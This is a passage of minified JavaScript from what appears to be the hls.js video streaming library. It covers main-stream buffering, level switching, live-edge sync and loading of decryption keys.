a=this.getFwdBufferInfoAtPos(i,r,W.MAIN,0);if(a===null||a.len===0){this.warn(`Main forward buffer length at ${r} on "seeked" event ${a?a.len:"empty"})`);return}this.tick()},this.registerListeners()}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),super.onHandlerDestroying()}startLoad(e,t){if(this.levels){const{lastCurrentTime:n,hls:i}=this;if(this.stopLoad(),this.setInterval(VI),this.level=-1,!this.startFragRequested){let r=i.startLevel;r===-1&&(i.config.testBandwidth&&this.levels.length>1?(r=0,this.bitrateTest=!0):r=i.firstAutoLevel),i.nextLoadLevel=r,this.level=i.loadLevel,this._hasEnoughToStart=!!t}n>0&&e===-1&&!t&&(this.log(`Override startPosition with lastCurrentTime @${n.toFixed(3)}`),e=n),this.state=N.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=N.STOPPED}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case N.WAITING_LEVEL:{const{levels:e,level:t}=this,n=e==null?void 0:e[t],i=n==null?void 0:n.details;if(i&&(!i.live||this.levelLastLoaded===n&&!this.waitForLive(n))){if(this.waitForCdnTuneIn(i))break;this.state=N.IDLE;break}else if(this.hls.nextLoadLevel!==this.level){this.state=N.IDLE;break}break}case N.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate();break}this.state===N.IDLE&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){var e;super.onTickEnd(),(e=this.media)!=null&&e.readyState&&this.media.seeking===!1&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()}doTickIdle(){const{hls:e,levelLastLoaded:t,levels:n,media:i}=this;if(t===null||!i&&!this.primaryPrefetch&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;const r=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(n!=null&&n[r]))return;const a=n[r],o=this.getMainFwdBufferInfo();if(o===null)return;const l=this.getLevelDetails();if(l&&this._streamEnded(o,l)){const p={};this.altAudio===2&&(p.type="video"),this.hls.trigger(S.BUFFER_EOS,p),this.state=N.ENDED;return}if(!this.buffering)return;e.loadLevel!==r&&e.manualLevel===-1&&this.log(`Adapting to level ${r} from level ${this.level}`),this.level=e.nextLoadLevel=r;const u=a.details;if(!u||this.state===N.WAITING_LEVEL||this.waitForLive(a)){this.level=r,this.state=N.WAITING_LEVEL,this.startFragRequested=!1;return}const c=o.len,d=this.getMaxBufferLength(a.maxBitrate);if(c>=d)return;this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);const h=this.backtrackFragment?this.backtrackFragment.start:o.end;let m=this.getNextFragment(h,u);if(this.couldBacktrack&&!this.fragPrevious&&m&&ke(m)&&this.fragmentTracker.getState(m)!==Pe.OK){var f;const x=((f=this.backtrackFragment)!=null?f:m).sn-u.startSN,y=u.fragments[x-1];y&&m.cc===y.cc&&(m=y,this.fragmentTracker.removeFragment(y))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(m&&this.isLoopLoading(m,h)){if(!m.gap){const x=this.audioOnly&&!this.altAudio?fe.AUDIO:fe.VIDEO,y=(x===fe.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,x,W.MAIN)}m=this.getNextFragmentLoopLoading(m,u,o,W.MAIN,d)}m&&(m.initSegment&&!m.initSegment.data&&!this.bitrateTest&&(m=m.initSegment),this.loadFragment(m,a,h))}loadFragment(e,t,n){const i=this.fragmentTracker.getState(e);i===Pe.NOT_LOADED||i===Pe.PARTIAL?ke(e)?this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):super.loadFragment(e,t,n):this._loadInitSegment(e,t):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,W.MAIN)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}nextLevelSwitch(){const{levels:e,media:t}=this;if(t!=null&&t.readyState){let n;const i=this.getAppendedFrag(t.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);const r=this.getLevelDetails();if(r!=null&&r.live){const o=this.getMainFwdBufferInfo();if(!o||o.len<r.targetduration*2)return}if(!t.paused&&e){const o=this.hls.nextLoadLevel,l=e[o],u=this.fragLastKbps;u&&this.fragCurrent?n=this.fragCurrent.duration*l.maxBitrate/(1e3*u)+1:n=0}else n=0;const a=this.getBufferedFrag(t.currentTime+n);if(a){const o=this.followingBufferedFrag(a);if(o){this.abortCurrentFrag();const l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,c=Math.max(a.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,u*(this.couldBacktrack?.5:.125)),u*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}}abortCurrentFrag(){const e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case N.KEY_LOADING:case N.FRAG_LOADING:case N.FRAG_LOADING_WAITING_RETRY:case N.PARSING:case N.PARSED:this.state=N.IDLE;break}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio===2?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);const n=t.media;Xe(n,"playing",this.onMediaPlaying),Xe(n,"seeked",this.onMediaSeeked)}onMediaDetaching(e,t){const{media:n}=this;n&&(it(n,"playing",this.onMediaPlaying),it(n,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,super.onMediaDetaching(e,t),!t.transferMedia&&(this._hasEnoughToStart=!1)}onManifestLoading(){super.onManifestLoading(),this.log("Trigger BUFFER_RESET"),this.hls.trigger(S.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1}onManifestParsed(e,t){let n=!1,i=!1;for(let r=0;r<t.levels.length;r++){const a=t.levels[r].audioCodec;a&&(n=n||a.indexOf("mp4a.40.2")!==-1,i=i||a.indexOf("mp4a.40.5")!==-1)}this.audioCodecSwitch=n&&i&&!GI(),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){const{levels:n}=this;if(!n||this.state!==N.IDLE)return;const i=t.levelInfo;(!i.details||i.details.live&&(this.levelLastLoaded!==i||i.details.expired)||this.waitForCdnTuneIn(i.details))&&(this.state=N.WAITING_LEVEL)}onLevelLoaded(e,t){var n;const{levels:i,startFragRequested:r}=this,a=t.level,o=t.details,l=o.totalduration;if(!i){this.warn(`Levels were reset while loading level ${a}`);return}this.log(`Level ${a} loaded [${o.startSN},${o.endSN}]${o.lastPartSn?`[part-${o.lastPartSn}-${o.lastPartIndex}]`:""}, cc [${o.startCC}, ${o.endCC}] duration:${l}`);const u=t.levelInfo,c=this.fragCurrent;c&&(this.state===N.FRAG_LOADING||this.state===N.FRAG_LOADING_WAITING_RETRY)&&c.level!==t.level&&c.loader&&this.abortCurrentFrag();let d=0;if(o.live||(n=u.details)!=null&&n.live){var h;if(this.checkLiveUpdate(o),o.deltaUpdateFailed)return;d=this.alignPlaylists(o,u.details,(h=this.levelLastLoaded)==null?void 0:h.details)}if(u.details=o,this.levelLastLoaded=u,r||this.setStartPosition(o,d),this.hls.trigger(S.LEVEL_UPDATED,{details:o,level:a}),this.state===N.WAITING_LEVEL){if(this.waitForCdnTuneIn(o))return;this.state=N.IDLE}r&&o.live&&this.synchronizeToLiveEdge(o),this.tick()}synchronizeToLiveEdge(e){const{config:t,media:n}=this;if(!n)return;const i=this.hls.liveSyncPosition,r=this.getLoadPosition(),a=e.fragmentStart,o=e.edge,l=r>=a-t.maxFragLookUpTolerance&&r<=o;if(i!==null&&n.duration>i&&(r<i||!l)){const c=t.liveMaxLatencyDuration!==void 0?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!l&&n.readyState<4||r<o-c)&&(this._hasEnoughToStart||(this.nextLoadPosition=i),n.readyState))if(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${o}, reset currentTime to : ${i.toFixed(3)}`),this.config.liveSyncMode==="buffered"){var u;const d=Z.bufferInfo(n,i,0);if(!((u=d.buffered)!=null&&u.length)){n.currentTime=i;return}if(d.start<=r){n.currentTime=i;return}const{nextStart:m}=Z.bufferedInfo(d.buffered,r,0);m&&(n.currentTime=m)}else n.currentTime=i}}_handleFragmentLoadProgress(e){var t;const n=e.frag,{part:i,payload:r}=e,{levels:a}=this;if(!a){this.warn(`Levels were reset while fragment load was in progress. Fragment ${n.sn} of level ${n.level} will not be buffered`);return}const o=a[n.level];if(!o){this.warn(`Level ${n.level} not found on progress`);return}const l=o.details;if(!l){this.warn(`Dropping fragment ${n.sn} of level ${n.level} after level details were reset`),this.fragmentTracker.removeFragment(n);return}const u=o.videoCodec,c=l.PTSKnown||!l.live,d=(t=n.initSegment)==null?void 0:t.data,h=this._getAudioCodec(o),m=this.transmuxer=this.transmuxer||new N0(this.hls,W.MAIN,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),f=i?i.index:-1,p=f!==-1,x=new qc(n.level,n.sn,n.stats.chunkCount,r.byteLength,f,p),y=this.initPTS[n.cc];m.push(r,d,h,u,n,i,l.totalduration,c,x,y)}onAudioTrackSwitching(e,t){const n=this.hls,i=this.altAudio!==0;if(qa(t.url,n))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;const a=this.fragCurrent;a&&(this.log("Switching to main audio track, cancel main fragment load"),a.abortRequests(),this.fragmentTracker.removeFragment(a)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(i){this.altAudio=0,this.fragmentTracker.removeAllFragments(),n.once(S.BUFFER_FLUSHED,()=>{this.hls&&this.hls.trigger(S.AUDIO_TRACK_SWITCHED,t)}),n.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});return}n.trigger(S.AUDIO_TRACK_SWITCHED,t)}}onAudioTrackSwitched(e,t){const n=qa(t.url,this.hls);if(n){const i=this.videoBuffer;i&&this.mediaBuffer!==i&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=n?2:0,this.tick()}onBufferCreated(e,t){const n=t.tracks;let i,r,a=!1;for(const o in n){const l=n[o];if(l.id==="main"){if(r=o,i=l,o==="video"){const u=n[o];u&&(this.videoBuffer=u.buffer)}}else a=!0}a&&i?(this.log(`Alternate track found, use ${r}.buffered to schedule main fragment loading`),this.mediaBuffer=i.buffer):this.mediaBuffer=this.media}onFragBuffered(e,t){const{frag:n,part:i}=t,r=n.type===W.MAIN;if(r){if(this.fragContextChanged(n)){this.warn(`Fragment ${n.sn}${i?" p: "+i.index:""} of level ${n.level} finished buffering, but was aborted. state: ${this.state}`),this.state===N.PARSED&&(this.state=N.IDLE);return}const o=i?i.stats:n.stats;this.fragLastKbps=Math.round(8*o.total/(o.buffering.end-o.loading.first)),ke(n)&&(this.fragPrevious=n),this.fragBufferedComplete(n,i)}const a=this.media;a&&(!this._hasEnoughToStart&&Z.getBuffered(a).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),r&&this.tick())}get hasEnoughToStart(){return this._hasEnoughToStart}onError(e,t){var n;if(t.fatal){this.state=N.ERROR;return}switch(t.details){case _.FRAG_GAP:case _.FRAG_PARSING_ERROR:case _.FRAG_DECRYPT_ERROR:case _.FRAG_LOAD_ERROR:case _.FRAG_LOAD_TIMEOUT:case _.KEY_LOAD_ERROR:case _.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(W.MAIN,t);break;case _.LEVEL_LOAD_ERROR:case _.LEVEL_LOAD_TIMEOUT:case _.LEVEL_PARSING_ERROR:!t.levelRetry&&this.state===N.WAITING_LEVEL&&((n=t.context)==null?void 0:n.type)===ne.LEVEL&&(this.state=N.IDLE);break;case _.BUFFER_ADD_CODEC_ERROR:case _.BUFFER_APPEND_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case _.BUFFER_FULL_ERROR:if(t.parent!=="main")return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case _.INTERNAL_EXCEPTION:this.recoverWorkerError(t);break}}onFragLoadEmergencyAborted(){this.state=N.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()}onBufferFlushed(e,{type:t}){if(t!==fe.AUDIO||!this.altAudio){const n=(t===fe.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;n&&(this.afterBufferFlushed(n,t,W.MAIN),this.tick())}}onLevelsUpdated(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,this.level===-1&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels}swapAudioCodec(){this.audioCodecSwap=!this.audioCodecSwap}seekToStartPos(){const{media:e}=this;if(!e)return;const t=e.currentTime;let n=this.startPosition;if(n>=0&&t<n){if(e.seeking){this.log(`could not seek to ${n}, already seeking at ${t}`);return}const i=this.timelineOffset;i&&n&&(n+=i);const r=this.getLevelDetails(),a=Z.getBuffered(e),o=a.length?a.start(0):0,l=o-n,u=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||l>0&&(l<u||this.loadingParts&&l<2*((r==null?void 0:r.partTarget)||0)))&&(this.log(`adjusting start position by ${l} to match buffer start`),n+=l,this.startPosition=n),t<n&&(this.log(`seek to target start position ${n} from current time ${t} buffer start ${o}`),e.currentTime=n)}}_getAudioCodec(e){let t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t.indexOf("mp4a.40.5")!==-1?t="mp4a.40.2":t="mp4a.40.5"),t}_loadBitrateTestFrag(e,t){e.bitrateTest=!0,this._doFragLoad(e,t).then(n=>{const{hls:i}=this,r=n==null?void 0:n.frag;if(!r||this.fragContextChanged(r))return;t.fragmentError=0,this.state=N.IDLE,this.startFragRequested=!1,this.bitrateTest=!1;const a=r.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(S.FRAG_LOADED,n),r.bitrateTest=!1}).catch(n=>{this.state===N.STOPPED||this.state===N.ERROR||(this.warn(n),this.resetFragmentLoading(e))})}_handleTransmuxComplete(e){const t=this.playlistType,{hls:n}=this,{remuxResult:i,chunkMeta:r}=e,a=this.getCurrentContext(r);if(!a){this.resetWhenMissingContext(r);return}const{frag:o,part:l,level:u}=a,{video:c,text:d,id3:h,initSegment:m}=i,{details:f}=u,p=this.altAudio?void 0:i.audio;if(this.fragContextChanged(o)){this.fragmentTracker.removeFragment(o);return}if(this.state=N.PARSING,m){const x=m.tracks;if(x){const T=o.initSegment||o;if(this.unhandledEncryptionError(m,o))return;this._bufferInitSegment(u,x,T,r),n.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:T,id:t,tracks:x})}const y=m.initPTS,v=m.timescale,E=this.initPTS[o.cc];if(G(y)&&(!E||E.baseTime!==y||E.timescale!==v)){const T=m.trackId;this.initPTS[o.cc]={baseTime:y,timescale:v,trackId:T},n.trigger(S.INIT_PTS_FOUND,{frag:o,id:t,initPTS:y,timescale:v,trackId:T})}}if(c&&f){p&&c.type==="audiovideo"&&this.logMuxedErr(o);const x=f.fragments[o.sn-1-f.startSN],y=o.sn===f.startSN,v=!x||o.cc>x.cc;if(i.independent!==!1){const{startPTS:E,endPTS:T,startDTS:L,endDTS:b}=c;if(l)l.elementaryStreams[c.type]={startPTS:E,endPTS:T,startDTS:L,endDTS:b};else if(c.firstKeyFrame&&c.independent&&r.id===1&&!v&&(this.couldBacktrack=!0),c.dropped&&c.independent){const A=this.getMainFwdBufferInfo(),R=(A?A.end:this.getLoadPosition())+this.config.maxBufferHole,w=c.firstKeyFramePTS?c.firstKeyFramePTS:E;if(!y&&R<w-this.config.maxBufferHole&&!v){this.backtrack(o);return}else v&&(o.gap=!0);o.setElementaryStreamInfo(c.type,o.start,T,o.start,b,!0)}else y&&E-(f.appliedTimelineOffset||0)>Ea&&(o.gap=!0);o.setElementaryStreamInfo(c.type,E,T,L,b),this.backtrackFragment&&(this.backtrackFragment=o),this.bufferFragmentData(c,o,l,r,y||v)}else if(y||v)o.gap=!0;else{this.backtrack(o);return}}if(p){const{startPTS:x,endPTS:y,startDTS:v,endDTS:E}=p;l&&(l.elementaryStreams[fe.AUDIO]={startPTS:x,endPTS:y,startDTS:v,endDTS:E}),o.setElementaryStreamInfo(fe.AUDIO,x,y,v,E),this.bufferFragmentData(p,o,l,r)}if(f&&h!=null&&h.samples.length){const x={id:t,frag:o,details:f,samples:h.samples};n.trigger(S.FRAG_PARSING_METADATA,x)}if(f&&d){const x={id:t,frag:o,details:f,samples:d.samples};n.trigger(S.FRAG_PARSING_USERDATA,x)}}logMuxedErr(e){this.warn(`${ke(e)?"Media":"Init"} segment with muxed audiovideo where only video expected: ${e.url}`)}_bufferInitSegment(e,t,n,i){if(this.state!==N.PARSING)return;this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(n));const{audio:r,video:a,audiovideo:o}=t;if(r){const u=e.audioCodec;let c=fa(r.codec,u);c==="mp4a"&&(c="mp4a.40.5");const d=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){c&&(c.indexOf("mp4a.40.5")!==-1?c="mp4a.40.2":c="mp4a.40.5");const h=r.metadata;h&&"channelCount"in h&&(h.channelCount||1)!==1&&d.indexOf("firefox")===-1&&(c="mp4a.40.5")}c&&c.indexOf("mp4a.40.5")!==-1&&d.indexOf("android")!==-1&&r.container!=="audio/mpeg"&&(c="mp4a.40.2",this.log(`Android: force audio codec to ${c}`)),u&&u!==c&&this.log(`Swapping manifest audio codec "${u}" for "${c}"`),r.levelCodec=c,r.id=W.MAIN,this.log(`Init audio buffer, container:${r.container}, codecs[selected/level/parsed]=[${c||""}/${u||""}/${r.codec}]`),delete t.audiovideo}if(a){a.levelCodec=e.videoCodec,a.id=W.MAIN;const u=a.codec;if((u==null?void 0:u.length)===4)switch(u){case"hvc1":case"hev1":a.codec="hvc1.1.6.L120.90";break;case"av01":a.codec="av01.0.04M.08";break;case"avc1":a.codec="avc1.42e01e";break}this.log(`Init video buffer, container:${a.container}, codecs[level/parsed]=[${e.videoCodec||""}/${u}]${a.codec!==u?" parsed-corrected="+a.codec:""}${a.supplemental?" supplemental="+a.supplemental:""}`),delete t.audiovideo}o&&(this.log(`Init audiovideo buffer, container:${o.container}, codecs[level/parsed]=[${e.codecs}/${o.codec}]`),delete t.video,delete t.audio);const l=Object.keys(t);if(l.length){if(this.hls.trigger(S.BUFFER_CODECS,t),!this.hls)return;l.forEach(u=>{const d=t[u].initSegment;d!=null&&d.byteLength&&this.hls.trigger(S.BUFFER_APPENDING,{type:u,data:d,frag:n,part:null,chunkMeta:i,parent:n.type})})}this.tickImmediate()}getMainFwdBufferInfo(){const e=this.mediaBuffer&&this.altAudio===2?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,W.MAIN)}get maxBufferLength(){const{levels:e,level:t}=this,n=e==null?void 0:e[t];return n?this.getMaxBufferLength(n.maxBitrate):this.config.maxBufferLength}backtrack(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=N.IDLE}checkFragmentChanged(){const e=this.media;let t=null;if(e&&e.readyState>1&&e.seeking===!1){const n=e.currentTime;if(Z.isBuffered(e,n)?t=this.getAppendedFrag(n):Z.isBuffered(e,n+.1)&&(t=this.getAppendedFrag(n+.1)),t){this.backtrackFragment=null;const i=this.fragPlaying,r=t.level;(!i||t.sn!==i.sn||i.level!==r)&&(this.fragPlaying=t,this.hls.trigger(S.FRAG_CHANGED,{frag:t}),(!i||i.level!==r)&&this.hls.trigger(S.LEVEL_SWITCHED,{level:r}))}}}get nextLevel(){const e=this.nextBufferedFrag;return e?e.level:-1}get currentFrag(){var e;if(this.fragPlaying)return this.fragPlaying;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;return G(t)?this.getAppendedFrag(t):null}get currentProgramDateTime(){var e;const t=((e=this.media)==null?void 0:e.currentTime)||this.lastCurrentTime;if(G(t)){const n=this.getLevelDetails(),i=this.currentFrag||(n?mn(null,n.fragments,t):null);if(i){const r=i.programDateTime;if(r!==null){const a=r+(t-i.start)*1e3;return new Date(a)}}}return null}get currentLevel(){const e=this.currentFrag;return e?e.level:-1}get nextBufferedFrag(){const e=this.currentFrag;return e?this.followingBufferedFrag(e):null}get forceStartLoad(){return this._forceStartLoad}}class HI extends wt{constructor(e,t){super("key-loader",t),this.config=void 0,this.keyIdToKeyInfo={},this.emeController=null,this.config=e}abort(e){for(const n in this.keyIdToKeyInfo){const i=this.keyIdToKeyInfo[n].loader;if(i){var t;if(e&&e!==((t=i.context)==null?void 0:t.frag.type))return;i.abort()}}}detach(){for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyIdToKeyInfo[e]}}destroy(){this.detach();for(const e in this.keyIdToKeyInfo){const t=this.keyIdToKeyInfo[e].loader;t&&t.destroy()}this.keyIdToKeyInfo={}}createKeyLoadError(e,t=_.KEY_LOAD_ERROR,n,i,r){return new as({type:q.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:r,error:n,networkDetails:i})}loadClear(e,t,n){if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(let i=0,r=t.length;i<r;i++){const a=t[i];if(e.cc<=a.cc&&(!ke(e)||!ke(a)||e.sn<a.sn)||!n&&i==r-1)return this.emeController.selectKeySystemFormat(a).then(o=>{if(!this.emeController)return;a.setKeyFormat(o);const l=ga(o);if(l)return this.emeController.getKeySystemAccess([l])})}if(this.config.requireKeySystemAccessOnStart){const i=Ri(this.config);if(i.length)return this.emeController.getKeySystemAccess(i)}}return null}load(e){return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then(t=>this.loadInternal(e,t)):this.loadInternal(e)}loadInternal(e,t){var n,i;t&&e.setKeyFormat(t);const r=e.decryptdata;if(!r){const u=new Error(t?`Expected frag.decryptdata to be defined after setting format ${t}`:`Missing decryption data on fragment in onKeyLoading (emeEnabled with controller: ${this.emeController&&this.config.emeEnabled})`);return Promise.reject(this.createKeyLoadError(e,_.KEY_LOAD_ERROR,u))}const a=r.uri;if(!a)return Promise.reject(this.createKeyLoadError(e,_.KEY_LOAD_ERROR,new Error(`Invalid key URI: "${a}"`)));const o=Al(r);let l=this.keyIdToKeyInfo[o];if((n=l)!=null&&n.decryptdata.key)return r.key=l.decryptdata.key,Promise.resolve({frag:e,keyInfo:l});if(this.emeController&&(i=l)!=null&&i.keyLoadPromise)switch(this.emeController.getKeyStatus(l.decryptdata)){case"usable":case"usable-in-future":return l.keyLoadPromise.then(c=>{const{keyInfo:d}=c;return r.key=d.decryptdata.key,{frag:e,keyInfo:d}})}switch(this.log(`${this.keyIdToKeyInfo[o]?"Rel":"L"}oading${r.keyId?" keyId: "+je(r.keyId):""} URI: ${r.uri} from ${e.type} ${e.level}`),l=this.keyIdToKeyInfo[o]={decryptdata:r,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},r.method){case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return r.keyFormat==="identity"?this.loadKeyHTTP(l,e):this.loadKeyEME(l,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(l,e);default:return Promise.reject(this.createKeyLoadError(e,_.KEY_LOAD_ERROR,new Error(`Key supplied with unsupported METHOD: "${r.method}"`)))}}loadKeyEME(e,t){const n={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var i;if(!e.decryptdata.keyId&&(i=t.initSegment)!=null&&i.data){const a=cT(t.initSegment.data);if(a.length){let o=a[0];o.some(l=>l!==0)?(this.log(`Using keyId found in init segment ${je(o)}`),Bs.setKeyIdForUri(e.decryptdata.uri,o)):(o=Bs.addKeyIdForUri(e.decryptdata.uri),this.log(`Generating keyId to patch media ${je(o)}`)),e.decryptdata.keyId=o}}if(!e.decryptdata.keyId&&!ke(t))return Promise.resolve(n);const r=this.emeController.loadKey(n);return(e.keyLoadPromise=r.then(a=>(e.mediaKeySessionContext=a,n))).catch(a=>{throw e.keyLoadPromise=null,"data"in a&&(a.data.frag=t),a})}return Promise.resolve(n)}loadKeyHTTP(e,t){const n=this.config,i=n.loader,r=new i(n);return t.keyLoader=e.loader=r,e.keyLoadPromise=new Promise((a,o)=>{const l={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},u=n.keyLoadPolicy.default,c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:(h,m,f,p)=>{const{frag:x,keyInfo:y}=f,v=Al(y.decryptdata);if(!x.decryptdata||y!==this.keyIdToKeyInfo[v])return o(this.createKeyLoadError(x,_.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),p));y.decryptdata.key=x.decryptdata.key=new Uint8Array(h.data),x.keyLoader=null,y.loader=null,a({frag:x,keyInfo:y})},onError:(h,m,f,p)=>{this.resetLoader(m),o(this.createKeyLoadError(t,_.KEY_LOAD_ERROR,new Error(`HTTP Error ${h.code} loading key ${h.text}`),f,ue({url:l.url,data:void 0},h)))},onTimeout:(h,m,f)=>{this.resetLoader(m),o(this.createKeyLoadError(t,_.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),f))},onAbort:(h,m,f)=>{this.resetLoader(m),o(this.createKeyLoadError(t,_.INTERNAL_ABORTED,new Error("key loading aborted"),f))}};r.load(l,c,d)})}resetLoader(e){const{frag:t,keyInfo:n,url:i}=e,r=n.loader;t.keyLoader===r&&(t.keyLoader=null,n.loader=null);const a=Al(n.decryptdata)||i;delete this.keyIdToKeyInfo[a],r&&r.destroy()}}function Al(s){if(s.keyFormat!==Ge.FAIRPLAY){const e=s.keyId;if(e)return je(e)}return s.uri}function Qf(s){const{type:e}=s;switch(e){case ne.AUDIO_TRACK:return W.AUDIO;case ne.SUBTITLE_TRACK:return W.SUBTITLE;default:return W.MAIN}}function Il(s,e){let t=s.url;return(t===void 0||t.indexOf("data:")===0)&&(t=e.url),t}class WI{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this)}unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_LOADING,this.onLevelLoading,this),e.off(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this)}createInternalLoader(e){const 